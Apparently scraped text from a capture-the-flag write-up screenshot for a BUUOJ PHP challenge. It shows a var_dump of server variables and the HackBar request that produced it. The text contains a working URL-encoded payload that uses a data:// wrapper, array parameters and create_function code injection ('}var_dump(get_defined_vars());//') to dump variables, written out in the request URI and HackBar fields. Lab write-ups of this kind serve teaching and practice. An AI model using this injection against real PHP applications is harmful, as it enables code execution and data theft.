 string(74) "text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8" ["HTTP_CONTENT_LENGTH"]=> string(2) "13" ["HTTP_USER_AGENT"]=> string(78) "Mozilla/5.0 (Windows
NT 10.0; Win64; x64; rv:88.0) Gecko/20100101 Firefox/88.0" ["HTTP_HOST"]=> string(51) "ad702a33-9727-424e-a03f-f088daaaa5a0.node3.buuoj.cn" ["SCRIPT_FILENAME"]=> string(23) "/var/www
/html/1nD3x.php" ["REDIRECT_STATUS"]=> string(3) "200" ["SERVER_NAME"]=> string(9) "localhost" ["SERVER_PORT"]=> string(2) "80" ["SERVER_ADDR"]=> string(14) "172.16.149.147"
["REMOTE_PORT"]=> string(5) "33886" ["REMOTE_ADDR"]=> string(13) "202.206.97.69" ["SERVER_SOFTWARE"]=> string(12) "nginx/1.16.1" ["GATEWAY_INTERFACE"]=> string(7) "CGI/1.1"
["REQUEST_SCHEME"]=> string(4) "http" ["SERVER_PROTOCOL"]=> string(8) "HTTP/1.1" ["DOCUMENT_ROOT"]=> string(13) "/var/www/html" ["DOCUMENT_URI"]=> string(10) "/1nD3x.php"
["REQUEST_URI"]=> string(308) "/1nD3x.php?file=%64%61%74%61%3a%2f%2f%74%65%78%74%2f%70%6c%61%69%6e%2c%64%65%62%75%5f%64%65%62%75%5f%61%71%75%61&%64%65
%62%75=%61%71%75%61%5f%69%73%5f%63%75%74%65%0A&%73%68%61%6e%61[]=1&%70%61%73%73%77%64[]=2&%66%6c%61%67[%63%6f%64%65]=create_function&%66%6c
%61%67[%61%72%67]=}var_dump(get_defined_vars());//" ["SCRIPT_NAME"]=> string(10) "/1nD3x.php" ["CONTENT_LENGTH"]=> string(2) "13" ["CONTENT_TYPE"]=> string(33) "application/x-
www-form-urlencoded" ["REQUEST_METHOD"]=> string(4) "POST" ["QUERY_STRING"]=> string(297) "file=%64%61%74%61%3a%2f%2f%74%65%78%74%2f%70%6c%61%69%6e%2c%64%65
%62%75%5f%64%65%62%75%5f%61%71%75%61&%64%65%62%75=%61%71%75%61%5f%69%73%5f%63%75%74%65%0A&%73%68%61%6e%61[]=1&%70%61%73%73%77%64[]=2&%66%6c
%61%67[%63%6f%64%65]=create_function&%66%6c%61%67[%61%72%67]=}var_dump(get_defined_vars());//" ["FCGI_ROLE"]=> string(9) "RESPONDER" ["PHP_SELF"]=> string(10) "/1nD3x.php"
["REQUEST_TIME_FLOAT"]=> float(1622036554.7906) ["REQUEST_TIME"]=> int(1622036554) ["argv"]=> array(1) { [0]=> string(297) "file=%64%61%74%61%3a%2f%2f%74%65%78%74%2f%70%6c
%61%69%6e%2c%64%65%62%75%5f%64%65%62%75%5f%61%71%75%61&%64%65%62%75=%61%71%75%61%5f%69%73%5f%63%75%74%65%0A&%73%68%61%6e%61[]=1&%70%61
%73%73%77%64[]=2&%66%6c%61%67[%63%6f%64%65]=create_function&%66%6c%61%67[%61%72%67]=}var_dump(get_defined_vars());//" } ["argc"]=> int(1) } ["_REQUEST"]=> array(5) {
["file"]=> string(1) "1" ["debu"]=> string(1) "1" ["shana"]=> array(1) { [0]=> string(1) "1" } ["passwd"]=> array(1) { [0]=> string(1) "2" } ["flag"]=> array(2) { ["code"]=> string(15) "create_function"
["arg"]=> string(32) "}var_dump(get_defined_vars());//" } } ["file"]=> string(32) "data://text/plain,debu_debu_aqua" ["shana"]=> array(1) { [0]=> string(1) "1" } ["passwd"]=> array(1) { [0]=> string(1)
"2" } ["arg"]=> string(32) "}var_dump(get_defined_vars());//" ["code"]=> string(15) "create_function" ["value"]=> array(2) { ["code"]=> string(15) "create_function" ["arg"]=> string(32)
"}var_dump(get_defined_vars());//" } ["ffffffff11111114ggggg"]=> string(89) "Baka, do you think it's so easy to get my flag? I hid the real flag in rea1fl4g.php 23333" }
查看器 控制台 调试器 网络 存储 样式编辑器 性能 内存 无障碍环境 应用程序 HackBar Max HacKBar 2
Encryption Encoding SQL XSS Other Contribute now! HackBar v2
Load URL
Split URL
Execute
http://ad702a33-9727-424e-a03f-f088daaaa5a0.node3.buuoj.cn/1nD3x.php?file=%64%61%74%61%3a%2f%2f%74%65%78%74%2f%70%6c%61%69%6e%2c%64%65%62%75%5f%64%65%62%75%5f%61%71
%75%61&%64%65%62%75=%61%71%75%61%5f%69%73%5f%63%75%74%65%0A&%73%68%61%6e%61[]=1&%70%61%73%73%77%64[]=2&%66%6c%61%67[%63%6f%64%65]=create_function&%66%6c
%61%67[%61%72%67]=}var_dump(get_defined_vars());//
Post data Referer User Agent Cookies Clear All
file=1&debu=1